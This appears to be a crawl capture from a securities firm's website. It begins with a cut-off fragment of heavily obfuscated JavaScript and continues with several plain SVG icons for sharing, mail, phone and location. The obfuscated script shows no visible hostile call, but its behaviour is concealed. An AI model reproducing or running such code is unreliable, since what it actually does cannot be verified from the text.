'\x59\x55\x72\x73')](0x1),_0xdb5451[0x0]);}continue;case'\x38':if(!_0x18d91f[_0x8310('0x1c5', '\x70\x28\x68\x4e')])_0x18d91f[_0x8310('0x1c6', '\x31\x43\x32\x69')]=_0x101254;continue;case'\x39':if(_0x47d72a){try{_0x1cf6eb[_0x8310('0x1c7', '\x53\x43\x47\x67')]=_0x1b7696[_0x8310('0x1c8', '\x4f\x6f\x30\x4e')](_0xecdb44,_0x47d72a);}catch(_0x589174){}}continue;case'\x31\x30':var _0x3728f5=_0xdb5451;continue;case'\x31\x31':while(--_0x413b26){_0x3728f5=_0x1b7696[_0x8310('0x1c9', '\x42\x24\x34\x43')](_0x3728f5[_0x8310('0x1ca', '\x33\x72\x28\x31')](0x1),_0x3728f5[0x0]);}continue;case'\x31\x32':var _0xdb5451=_0x8310('0x1cb', '\x4c\x50\x44\x4d');continue;case'\x31\x33':_0x1b7696[_0x8310('0x1cc', '\x39\x44\x6d\x75')](_0x1d1667,_0x1b7696[_0x8310('0x1cd', '\x64\x79\x32\x34')](_0x4e4862,_0x12f156));continue;}break;}}catch(_0x5698fb){_0x3e556[_0x8310('0x1ce', '\x6d\x6b\x2a\x61')](_0x8310('0x1cf', '\x42\x24\x34\x43'))[_0x8310('0x1d0', '\x59\x55\x72\x73')]=_0x1b7696[_0x8310('0x1d1', '\x62\x49\x77\x45')](_0x8310('0x1d2', '\x39\x44\x6d\x75'),_0x18d91f[_0x8310('0x1d3', '\x6b\x4b\x23\x45')](_0x5698fb[_0x8310('0x1d4', '\x39\x44\x6d\x75')]));}finally{if(_0x47d72a)_0x1cf6eb[_0x8310('0x1d5', '\x6e\x6d\x46\x6d')]=_0x47d72a;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/share-fb.svg
body_size: -168
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="16" fill="white"/>
<path d="M14.232 23.4956V16.7995H12V14.1675H14.232V12.2635C14.056 10.5355 15.32 8.99155 17.056 8.81555C17.224 8.79955 17.408 8.79155 17.576 8.80755C18.248 8.80755 18.92 8.84755 19.592 8.91155V11.2555H18.224C17.144 11.2555 16.928 11.7595 16.928 12.5195V14.1755H19.52L19.2 16.7995H16.928V23.4956H14.232Z" fill="#336DA9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/share-in.svg
body_size: -469
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="16" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 9.33673C8 8.98221 8.14083 8.64221 8.39152 8.39152C8.6422 8.14084 8.98221 8 9.33673 8H22.6618C22.8375 7.99971 23.0115 8.03408 23.1739 8.10114C23.3363 8.1682 23.4839 8.26663 23.6082 8.39079C23.7325 8.51496 23.8311 8.66242 23.8983 8.82474C23.9655 8.98705 24.0001 9.16104 24 9.33673V22.6618C24.0002 22.8375 23.9657 23.0116 23.8986 23.174C23.8315 23.3364 23.733 23.4839 23.6087 23.6082C23.4845 23.7325 23.337 23.8311 23.1746 23.8983C23.0123 23.9655 22.8383 24.0001 22.6625 24H9.33673C9.16112 24 8.98724 23.9654 8.82502 23.8982C8.66279 23.831 8.5154 23.7324 8.39126 23.6082C8.26713 23.484 8.16868 23.3366 8.10154 23.1743C8.03441 23.012 7.9999 22.8381 8 22.6625V9.33673ZM14.3331 14.1004H16.4996V15.1884C16.8124 14.5629 17.6124 14 18.8145 14C21.1193 14 21.6655 15.2458 21.6655 17.5316V21.7658H19.3331V18.0524C19.3331 16.7505 19.0204 16.016 18.2262 16.016C17.1244 16.016 16.6662 16.808 16.6662 18.0524V21.7658H14.3331V14.1004ZM10.3331 21.6662H12.6662V14H10.3331V21.6655V21.6662ZM13 11.4996C13.0044 11.6994 12.9689 11.898 12.8954 12.0839C12.822 12.2697 12.7123 12.439 12.5725 12.5818C12.4328 12.7247 12.266 12.8382 12.0818 12.9156C11.8976 12.9931 11.6998 13.033 11.5 13.033C11.3002 13.033 11.1024 12.9931 10.9182 12.9156C10.734 12.8382 10.5672 12.7247 10.4275 12.5818C10.2877 12.439 10.178 12.2697 10.1046 12.0839C10.0311 11.898 9.9956 11.6994 10 11.4996C10.0086 11.1075 10.1705 10.7344 10.4508 10.4601C10.7312 10.1859 11.1078 10.0323 11.5 10.0323C11.8922 10.0323 12.2688 10.1859 12.5492 10.4601C12.8295 10.7344 12.9914 11.1075 13 11.4996V11.4996Z" fill="#336DA9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/ico-mail.svg
body_size: -767
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.20372 5C3.04142 5 2.89265 5.02706 2.7574 5.08119L9.62806 10.8187C9.84446 11.0217 10.1826 11.0217 10.399 10.8187L17.2561 5.08119C17.1074 5.02706 16.9586 5 16.8098 5H3.20372ZM2.01352 5.98782C2 6.04195 2 6.09608 2 6.1502V13.8498C2 13.9986 2.02705 14.161 2.09467 14.2963L6.84193 10.0203L2.01352 5.98782ZM18 5.98782L13.1716 10.0338L17.9053 14.3099C17.9729 14.161 18 14.0122 18 13.8633V6.1502C18 6.09608 18 6.04195 18 5.98782ZM12.2654 10.7916L11.1834 11.6982C10.4937 12.253 9.51987 12.253 8.83009 11.6982L7.7481 10.8051L3.08199 15C3.12257 15 3.16314 15 3.20372 15H16.8098C16.8504 15 16.891 15 16.9315 15L12.2654 10.7916Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/ico-tlp.svg
body_size: 362
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6929 14.633L14.4917 12.4318C14.0538 12.065 13.4148 12.065 12.9651 12.4318L11.6988 13.7454C9.50945 12.3608 7.63962 10.5147 6.23134 8.33715L7.54495 7.02354C7.94732 6.64484 7.97099 6.00579 7.58045 5.59159C7.56862 5.57976 7.55678 5.56792 7.54495 5.55609L5.34377 3.3549C5.01241 2.95254 4.42069 2.88153 4.01832 3.20106C3.95915 3.24839 3.91181 3.29573 3.86448 3.3549C-0.0763516 9.65076 10.326 20.0413 16.6929 16.1596C17.1663 15.8401 17.0597 15.059 16.6929 14.633ZM10.4917 8.33715C10.2313 8.33715 10.0183 8.12413 10.0183 7.86378C10.0183 7.60342 10.2313 7.39041 10.4917 7.39041C11.0479 7.39041 11.5923 7.59159 12.0183 7.97029C12.4089 8.38449 12.6337 8.92887 12.6455 9.49692C12.6455 9.7691 12.4207 9.99396 12.1485 9.99396C11.8763 9.99396 11.6396 9.7691 11.6396 9.49692C11.6396 9.18922 11.5331 8.89337 11.3201 8.65668C11.1071 8.44366 10.7994 8.32532 10.4917 8.33715ZM10.1722 4.30165C9.89998 4.28981 9.68696 4.05313 9.6988 3.78094C9.71063 3.52058 9.91181 3.3194 10.1722 3.30757C13.758 3.3194 16.6692 6.23064 16.6929 9.81644C16.6929 10.0768 16.4799 10.2898 16.2195 10.2898C15.9592 10.2898 15.7461 10.0768 15.7461 9.81644C15.7461 8.34899 15.1663 6.95254 14.113 5.92295C13.0716 4.88153 11.6515 4.30165 10.1722 4.30165ZM10.1722 6.28981C9.91181 6.28981 9.6988 6.0768 9.6988 5.81644C9.6988 5.55609 9.91181 5.34307 10.1722 5.34307C11.3556 5.33124 12.5035 5.80461 13.3201 6.65668C14.1603 7.48508 14.6337 8.62118 14.6337 9.80461C14.6337 10.065 14.4207 10.278 14.1603 10.278C13.9 10.278 13.687 10.065 13.687 9.80461C13.687 8.88153 13.3319 7.99396 12.6929 7.34307C12.0302 6.66851 11.1189 6.28981 10.1722 6.28981Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/ico-pin-location.svg
body_size: -872
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.42 2C7.39003 2.04 4.97003 4.52 5.00003 7.55C5.12003 9.09 5.71003 10.56 6.69003 11.76C6.83003 11.96 6.96003 12.17 7.09003 12.37C7.69003 13.31 8.27003 14.3 8.83003 15.25C9.11003 15.72 9.38003 16.19 9.66003 16.66L10.01 17.25C10.14 17.48 10.44 17.56 10.67 17.42C10.74 17.38 10.8 17.32 10.84 17.25C11.2 16.63 11.56 16 11.91 15.4C12.5 14.38 13.11 13.32 13.75 12.31C13.91 12.05 14.09 11.79 14.26 11.55L14.38 11.37C15.26 10.28 15.77 8.94 15.84 7.54C15.86 4.52 13.44 2.04 10.42 2ZM10.42 10.11C8.87003 10.15 7.58003 8.91 7.54003 7.36C7.50003 5.81 8.74003 4.52 10.29 4.48C11.84 4.44 13.13 5.68 13.17 7.23C13.17 7.25 13.17 7.27 13.17 7.3C13.19 8.84 11.96 10.1 10.42 10.11Z" fill="white"/>
</svg>
